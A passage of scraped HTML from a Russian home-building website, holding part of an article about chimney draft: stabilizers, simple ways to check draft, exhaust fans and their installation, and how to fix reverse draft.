с дымовыми газами. Клапан будет оставаться открытым до тех пор, пока температура не спадет и не достигнет оптимальной отметки. Далее, клапан автоматически закроется, дымоходная система продолжит свое исправное функционирование.</p><p>Подобный способ поддержания тяги в норме отличается простотой и эффективностью. Топливо в печи или котле будет сжигаться равномерно, а расходоваться экономно.</p><div id='gallery-4' class='gallery galleryid-178652 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818668771-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818668771-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-4-178172" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818668771-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818668771-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-4-178172'> Расчёт тяги дымохода: способы по расчёту и усилению тяги в печной трубе &#8211; Сантехник в Деле</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818679171-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818679171-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-4-178173" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818679171-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818679171-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-4-178173'> Тяга дымохода: методика расчета</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818688441-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818688441-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-4-178174" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818688441-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818688441-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-4-178174'> Почему в печи обратная тяга – Почему обратная тяга в дымоходе, как проверить регулятор, смотрите на фото и видео — termopaneli59.ru — Отопление маркет</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818689101-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818689101-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-4-178175" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818689101-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818689101-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-4-178175'> Обратная тяга в дымоходе что делать и причины возникновения &#8211; Печь.ру</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818706716-1.png'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818706716-1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-4-178176" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818706716-1-150x150.png 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818706716-1-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-4-178176'> Проверка тяги в дымоходе – инструкция по проверке и устранению проблем с разрежением в топочной камере напольных и настенных котлоагрегатов — termopaneli59.ru — Отопление маркет</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818704672-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818704672-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-4-178177" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818704672-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818704672-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-4-178177'> Обратная тяга в дымоходе что делать и причины возникновения &#8211; Печь.ру</figcaption></figure></div><p>Монтаж стабилизатора тяги дымовой трубы дает следующие преимущества:</p><ul><li>повышение безопасности эксплуатации системы дымохода;</li><li>снижение количества вредных веществ, выбрасываемых в атмосферу;</li><li>лучшая циркуляция воздушных потоков при содержании клапана в приоткрытом состоянии;</li><li>возможность функционирования как на принудительной, так и естественной тяге;</li><li>равномерное сгорание топлива в котле, что делает невозможным перегрев дымохода;</li><li>защита от сильных порывов ветра;</li><li>отсутствие в помещении запаха гари;</li><li>увеличение срока службы канала для вывода дыма;</li><li>предотвращение потери тепла;</li><li>возможность установки в современных низкотемпературных котлах;</li><li>обеспечение экономии топлива на 15-20%.</li></ul></div><div class="text_block"><a name="title_8"></a></p><h2><span id="i-9">Тяга дымохода – справимся?</span></h2><p>Тяга дымохода — это естественный аэродинамический процесс движения воздуха из зоны повышенного воздушного давления в зону пониженного воздушного давления через вентиляционный канал дымохода.</p><p>Благодаря наличию этого явления человечество уже несколько тысяч лет и до сегодняшнего дня создает различные технические приспособления для эффективного сжигания различных видов топлива: печки, камины, котлы.</p><div class='code-block code-block-12 ai-viewport-1' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-12"></div> </div><div class='code-block code-block-11 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-11"></div> </div><p>И качество сжигания тем лучше, чем адекватнее будет тяга в дымоходе.</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226819562625.jpg" alt="Тяга дымохода – справимся?" title="Тяга дымохода – справимся?" /></div><p>Научившись регулировать и управлять тягой можно повысить качество обогрева собственного жилища и снизить его затраты.</p><p>Из вышеизложенного следует, что дымоход является полноценным, постоянно работающим проводником воздуха в жилище, а в некоторых нежелательных случаях и из него, не зависимо от отопительного сезона. И каждый кто заботится о качестве собственной жизни не будет пренебрегать банальной тягой в дымоходе.</p></div><div class="text_block"><a name="title_9"></a></p><h2><span id="i-10">Как проверить тягу в дымоходе</span></h2><p>После замечания, что тяга ухудшилась не нужно сразу пренебрегать к серьёзным действиям, стоит задуматься как ее увеличить. <strong>Перед тем как приступить соответственно уже к устранению проблемы, необходимо наверняка убедиться в её наличии.</strong> Поэтому воспользуемся для начала народным, традиционным методом:</p><ol><li>Можно взять кусок любого бумажного материала (это может быть как и отдельный лист бумаги, так и туалетная).</li><li>Зажгите этот отрезок (если плотность большая) и дайте ему прогореть до конца. Тем самым он будет отлично отзываться на направление воздуха.</li><li>Далее следует преподнести его к печи и наблюдать: в случае, когда кусочек движется к трубе, отмечается положительная тяга. И напротив — реагирует на поток со стороны помещения или вовсе находится на изначальном месте, значит, присутствует обратная.</li></ol><p>Кроме описанной проверки бывают и другие. Давайте их тоже разберём:</p><ul><li>Наглядным считается эксперимент с помощью сигаретного дыма, зажигалки или же горящей спички. Необходимо всего лишь поднести один из названных предметов к устройству. И следовать таким же рекомендациям. Если в пламя указывает на сторону прибор — тяга отличная. В противоположную — слабая.</li></ul><p> СПРАВКА! В крайних случаях, возможно использование свечи, в роли указателя которой будет выступать огонёк.</p><div class='code-block code-block-14 ai-viewport-1' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-14"></div> </div><div class='code-block code-block-13 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-13"></div> </div><ul><li>Можно заглянуть внутрь печи, в топку. И проанализировать оттенок пламени. Золотисто-жёлтый цвет является показателями положительной тяги и равномерным горением, а чёрный дым — недобротной ситуации.</li></ul><p> ВАЖНО! Если в вашей конструкции появляется белый огонь, то это свидетельствует о наличии чрезмерном притяжении.</p><ul><li>Что касается современных и научных методов, то это использование соответствующей аппаратуры — анемометр. Им пользуются специалисты для получения информации про измерение тяги дымохода. Обладает доступностью для любого желаемого пользователя.</li></ul></div><div class="text_block"><a name="title_10"></a></p><h2><span id="i-11">Вентилятор – преимущества и недостатки</span></h2><p>Вытяжной вентилятор способен в 3-7 раз ускорить воздушный поток. При этом во столько же раз увеличивается объем удаляемых газов за единицу времени.</p><p>Кроме того:</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226819568521.jpg" alt="Вентилятор – преимущества и недостатки" title="Вентилятор – преимущества и недостатки" /></div><ul><li>активная система позволяет просто и с минимальными затратами усилить тягу;</li><li>параметры вытяжки не зависят от погоды. Не влияет на вытяжку и температура внутри помещения;</li><li>исключаются условия для обратной тяги;</li><li>появляется возможность регулировать скорость удаления дыма в зависимости от режима работы газового и печного оборудования. При уменьшении мощности нагревателей снижают обороты вентилятора.</li></ul><p><span></span> Современный вентилятор для дымохода имеет защиту от дождя, листьев. Его устанавливают на трубу с помощью специальных креплений Но есть и недостатки:</p><ul><li>вентилятор потребляет энергию. За счет этого растут эксплуатационные расходы системы отопления;</li><li>к мотору нужно вести кабель. Это сделать не так просто. Активную вытяжку ставят на трубу, а отверстия под провод в кровле делать нежелательно;</li><li>необходимо предусмотреть меры защиты от осадков и заледенения крыльчаток.</li></ul><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226819561090.jpg" alt="Вентилятор – преимущества и недостатки" title="Вентилятор – преимущества и недостатки" /></div><p>Перечисленные недостатки нужно учитывать при переходе к активному удалению дыма. Тогда минусы можно нейтрализовать.</p><p><span></span> <span></span> <span></span> <span></span> <span></span></p><p>Учитывая положительные свойства активной вытяжки, дымосос устанавливают на трубах современных коттеджей, в домах, при установке каминов на дровах или брикетах.</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226819577409.jpg" alt="Вентилятор – преимущества и недостатки" title="Вентилятор – преимущества и недостатки" /></div><p>Не всякий двигатель с крыльчаткой подойдет для работы с угарными газами.</p><p>Дымосос должен быть:</p><ol><li>Термоустойчивым. Нужно учитывать, что при работе печи или камина дым нагревается значительно сильнее, чем в колонке. Температура газов от камина на выходе из трубы может достигать 300 °С и больше.</li><li>Стойким к агрессивным газам.</li><li>Экономным. Во время ветра электромотор отключается. Крыльчатка раскручивается так, как в ротационной турбине.</li><li>Водостойким. Погодные условия не должны препятствовать дымоудалению.</li><li>Эффективным. Вентилятор должен обеспечивать быстрое удаление печных газов при любых температурах на улице и в помещении.</li></ol><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226819578140.jpg" alt="Вентилятор – преимущества и недостатки" title="Вентилятор – преимущества и недостатки" /></div><p><span></span> Высокотемпературный канальный вентилятор должен работать в агрессивной среде. Поэтому его изготавливают из стойких к воздействию дыма материалов Не нужно путать вентилятор для дымохода с наддувом в камине. Последний предназначен для розжига и поддержания горения в топке. В то время как вентилятор наддува врезают в дымоход, или устанавливают дымосос на трубу. Современные устройства для активного удаления печных газов выдерживают температуры до 600 °С.</p><p>Предлагаем ознакомиться Какие дрова лучше для печки</p><p>Устройство активного дымоудаления контролирует температуру газов и их скорость с помощью датчиков. Данные используются для управления двигателем и обеспечения безопасной работы камина, печи и газового оборудования.</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226819575964.jpg" alt="Вентилятор – преимущества и недостатки" title="Вентилятор – преимущества и недостатки" /></div><p>Перед установкой вентилятора на трубу нужно провести ряд подготовительных работ. Первым делом нужно обеспечить безопасную работу на высоте.</p><div class='code-block code-block-16 ai-viewport-1' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-16"></div> </div><div class='code-block code-block-15 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-15"></div> </div><p><span></span> Для этого на крыше устанавливают рядом с трубой специальную лестницу с возможностью закрепления страховочных элементов</p><p>На следующих этапах:</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226819582750.jpg" alt="Вентилятор – преимущества и недостатки" title="Вентилятор – преимущества и недостатки" /></div><ul><li>Монтируют вентилятор в сборе, устраняют щели, проверяют герметичность соединений.</li><li>Подключают силовой кабель, соединяют датчики с проводами.</li><li>Подают силовое напряжение, запускают дымосос.</li><li>Проверяют с помощью измерительных приборов параметры системы удаления угарных газов.</li><li>Завершают монтажные работы, убирают приспособления с крыши.</li><li>Подключают датчики к системам управления энергоустановками.</li><li>Включают газовое оборудование, печи, камины и проверяют еще раз эффективность дымоудаления.</li></ul><p>Для работы дымососа, устанавливаемого сверху, проводят кабель и провода через крышу. Это не всегда удобно. Если не нужно ставить изделие с функцией ротационной турбины, покупают канальный высокотемпературный вентилятор для удаления печных газов.</p><p>Врезают устройство как можно дальше от места нагрева удаляемого воздуха. Алгоритм установки канального дымососа не отличается от рассмотренного выше.</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226819581721.jpg" alt="Вентилятор – преимущества и недостатки" title="Вентилятор – преимущества и недостатки" /></div></div><div class="text_block"><a name="title_11"></a></p><h2><span id="i-12">Решение проблемы отсутствия разрежённости в дымовом канале</span></h2><p>Действия по устранению обратной тяги зависят от причин появления проблемы. Самыми популярными методами ликвидации этого явления считают:</p><div class="images"><img src="https://prostroymaterialy.com/wp-content/uploads/2021/06/resource_img_16226819598493.jpg" alt="Решение проблемы отсутствия разрежённости в дымовом канале" title="Решение проблемы отсутствия разрежённости в дымовом канале" /></div><ul><li>манипуляции с шибером, то есть изменение положения заслонки на дымоходе, которая, вероятно, перекрывает канал и не даёт дыму выйти наружу;</li><li>установку наверху дымовой трубы дефлектора (флюгарки) – изделия, защищающего от ветра и усиливающего тягу;<p><span></span> Флюгарка служит преградой для сильного ветра и усиливает тягу</p></li><li>применение регулятора тяги — особого инструмента, формирующего в дымовом канале воздушные потоки, сила которых обязательно контролируется;</li><li>своевременную чистку дымовой трубы от сажи и мусора, которая позволяет сделать путь для выхода продуктов сгорания абсолютно открытым.</li></ul></div><div class="text_block"><a name="title_12"></a></p><h2><span id="i-13">Советы по выбору прибора</span></h2><p>В специализированных магазинах есть огромный выбор твердотопливных котлов. И, как ни странно, даже сегодня можно найти модели без автоматики. Большинство таких «древних» устройств оборудованы только гильзой, вмонтированной внутрь теплообменника. Установка регулятора тяги на твердотопливный котёл такого типа обязательна. Это предотвратит повышение температуры до критической и сделает конструкцию более безопасной.</p><p>В связи с этим необходимо обращать внимание на наличие в конструкции гильзы и заслонки, поднимающейся вверх.</p><p><strong>При выборе механизированного регулятора тяги требуется придерживаться следующих рекомендаций:</strong></p><div id='gallery-5' class='gallery galleryid-178652 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818711763-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818711763-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-5-178178" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818711763-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818711763-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-5-178178'> Почему в печи обратная тяга – Почему обратная тяга в дымоходе, как проверить регулятор, смотрите на фото и видео — termopaneli59.ru — Отопление маркет</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818726968-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818726968-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-5-178179" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818726968-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818726968-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-5-178179'> Почему в печи обратная тяга – Почему обратная тяга в дымоходе, как проверить регулятор, смотрите на фото и видео — termopaneli59.ru — Отопление маркет</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818721067-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818721067-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-5-178180" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818721067-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818721067-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-5-178180'> Обратная тяга в дымоходе. Как узнать и устранить</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818734789-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818734789-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-5-178181" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818734789-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818734789-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-5-178181'> Почему в печи обратная тяга – Почему обратная тяга в дымоходе, как проверить регулятор, смотрите на фото и видео — termopaneli59.ru — Отопление маркет</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818731748-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818731748-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-5-178182" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818731748-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818731748-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-5-178182'> Почему в печи обратная тяга – Почему обратная тяга в дымоходе, как проверить регулятор, смотрите на фото и видео — termopaneli59.ru — Отопление маркет</figcaption></figure><figure class='gallery-item'><div class='gallery-icon landscape'> <a href='https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818747187-1.jpg'><img width="150" height="150" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818747187-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" aria-describedby="gallery-5-178183" srcset="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818747187-1-150x150.jpg 150w, https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818747187-1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><figcaption class='wp-caption-text gallery-caption' id='gallery-5-178183'> Обратная тяга в дымоходе что делать и причины возникновения &#8211; Печь.ру</figcaption></figure></div><ul><li>мощность термостата должна соответствовать весу створки для её успешного поднятия;</li><li>возможность регулирования температуры лучше выбирать в диапазоне от +60 до +90°С;</li><li>угла поворота рычага должно хватать на полное открытие и закрытие створки;</li><li>резьба в котле должна соответствовать резьбе регулятора тяги, чтобы свободно скрепить две части вместе.</li></ul><p> Процесс отопления с использованием современных механизированных и автоматических регуляторов тяги стал на сегодняшний день легким и удобным</p><p>При выборе регулятора следует также обратить внимание на положение, в котором он может работать, так как гильза может быть расположена сбоку или сверху. Есть модели, которые могут работать в любом положении.</p></div><div class="text_block"><a name="title_13"></a></p><h2><span id="i-14">Устранение обратной тяги</span></h2><p>Итак, как избавиться от обратной тяги в дымоходе? В большинстве случаев такую проблему можно решить самостоятельно. Чтобы устранить кратковременное отсутствие тяги в топке печи, следует сжечь пару газет, чтобы прогреть воздух в трубе, но чаще всего дымоходы просто нуждаются в прочистке. Если тяга пропала после ремонта или не появлялась вообще, то вероятно допущена ошибка в расчетах, и в помещении потребуется установить дополнительные приборы. В качестве таковых могут выступать дымососы, дымоходные флюгеры и вентиляторы или дефлекторы. Может потребоваться наращивание длины трубы. Также можно ненадолго открыть окно для проветривания и поступления в помещение свежего воздуха или утеплить дымоход, если его части расположены на внешней стене.</p><p>Отсутствие тяги опасно не только для функционирования приборов, но и для здоровья самих жильцов, поэтому в таких ситуациях пользоваться отопительными приборами запрещено до устранения неполадок.</p></div><div class='code-block code-block-2 ai-viewport-1' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-2"></div> </div><div class='code-block code-block-5 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-5"></div> </div></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">ПОДЕЛИТЬСЯ</span><div class="td-default-sharing"> <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fprostroymaterialy.com%2Fchto-takoe-obratnaya-tyaga-pri-pojare-i-chem-ona-opasna%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a> <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%A7%D1%82%D0%BE+%D1%82%D0%B0%D0%BA%D0%BE%D0%B5+%D0%BE%D0%B1%D1%80%D0%B0%D1%82%D0%BD%D0%B0%D1%8F+%D1%82%D1%8F%D0%B3%D0%B0+%D0%BF%D1%80%D0%B8+%D0%BF%D0%BE%D0%B6%D0%B0%D1%80%D0%B5+%D0%B8+%D1%87%D0%B5%D0%BC+%D0%BE%D0%BD%D0%B0+%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D0%B0&url=https%3A%2F%2Fprostroymaterialy.com%2Fchto-takoe-obratnaya-tyaga-pri-pojare-i-chem-ona-opasna%2F&via=prostroymaterialy.com"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a> <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://prostroymaterialy.com/chto-takoe-obratnaya-tyaga-pri-pojare-i-chem-ona-opasna/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a> <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=%D0%A7%D1%82%D0%BE+%D1%82%D0%B0%D0%BA%D0%BE%D0%B5+%D0%BE%D0%B1%D1%80%D0%B0%D1%82%D0%BD%D0%B0%D1%8F+%D1%82%D1%8F%D0%B3%D0%B0+%D0%BF%D1%80%D0%B8+%D0%BF%D0%BE%D0%B6%D0%B0%D1%80%D0%B5+%D0%B8+%D1%87%D0%B5%D0%BC+%D0%BE%D0%BD%D0%B0+%D0%BE%D0%BF%D0%B0%D1%81%D0%BD%D0%B0%20-%20https%3A%2F%2Fprostroymaterialy.com%2Fchto-takoe-obratnaya-tyaga-pri-pojare-i-chem-ona-opasna%2F" ><i class="td-icon-whatsapp"></i></a></div><div class="td-classic-sharing"><ul></ul></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://prostroymaterialy.com/author/Артемий Дубровский/">Артемий Дубровский</a></span></div> <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Артемий Дубровский"></span><meta itemprop="datePublished" content="2021-09-10T05:00:01+00:00"><meta itemprop="dateModified" content="2021-09-10T05:00:01+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prostroymaterialy.com/chto-takoe-obratnaya-tyaga-pri-pojare-i-chem-ona-opasna/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png"></span><meta itemprop="name" content="prostroymaterialy.com"></span><meta itemprop="headline " content="Что такое обратная тяга при пожаре и чем она опасна"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818962899-1.jpg"><meta itemprop="width" content="300"><meta itemprop="height" content="185"></span></footer></article><div class="td_block_wrap td_block_related_posts td_uid_2_6969a71b451ee_rand td_with_ajax_pagination td-pb-border-top" data-td-block-uid="td_uid_2_6969a71b451ee" ><script>var block_td_uid_2_6969a71b451ee = new tdBlock();
block_td_uid_2_6969a71b451ee.id = "td_uid_2_6969a71b451ee";
block_td_uid_2_6969a71b451ee.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_2_6969a71b451ee_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6969a71b451ee_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":178652,"live_filter_cur_post_author":"3"}';
block_td_uid_2_6969a71b451ee.td_column_number = "3";
block_td_uid_2_6969a71b451ee.block_type = "td_block_related_posts";
block_td_uid_2_6969a71b451ee.post_count = "3";
block_td_uid_2_6969a71b451ee.found_posts = "2358";
block_td_uid_2_6969a71b451ee.header_color = "";
block_td_uid_2_6969a71b451ee.ajax_pagination_infinite_stop = "";
block_td_uid_2_6969a71b451ee.max_num_pages = "786";
tdBlocksArray.push(block_td_uid_2_6969a71b451ee);</script><h4 class="td-related-title"><a id="td_uid_3_6969a71b5a0c6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_6969a71b451ee" href="#">СХОЖИЕ СТАТЬИ</a><a id="td_uid_4_6969a71b5a0ce" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_6969a71b451ee" href="#">БОЛЬШЕ ОТ АВТОРА</a></h4><div id=td_uid_2_6969a71b451ee class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/dymohod-svoimi-rukami-tipa-sendvich-raschety-i-pravila-montaja/" rel="bookmark" title="Дымоход своими руками типа сэндвич &#8211; расчеты и правила монтажа"><img width="218" height="134" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226785185933-1.jpg" alt="" title="Дымоход своими руками типа сэндвич &#8211; расчеты и правила монтажа"/></a></div> <a href="https://prostroymaterialy.com/krovlya/" class="td-post-category">Кровля</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/dymohod-svoimi-rukami-tipa-sendvich-raschety-i-pravila-montaja/" rel="bookmark" title="Дымоход своими руками типа сэндвич &#8211; расчеты и правила монтажа">Дымоход своими руками типа сэндвич &#8211; расчеты и правила монтажа</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/kak-pravilno-sdelat-odnoskatnuyu-kryshu-na-pristroyke-k-domu/" rel="bookmark" title="Как правильно сделать односкатную крышу на пристройке к дому?"><img width="218" height="134" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226789309685-1.jpg" alt="" title="Как правильно сделать односкатную крышу на пристройке к дому?"/></a></div> <a href="https://prostroymaterialy.com/krovlya/" class="td-post-category">Кровля</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/kak-pravilno-sdelat-odnoskatnuyu-kryshu-na-pristroyke-k-domu/" rel="bookmark" title="Как правильно сделать односкатную крышу на пристройке к дому?">Как правильно сделать односкатную крышу на пристройке к дому?</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/ventiliruemyy-konek-dlya-myagkoy-krovli-konstrukciya-i-pravila-montaja/" rel="bookmark" 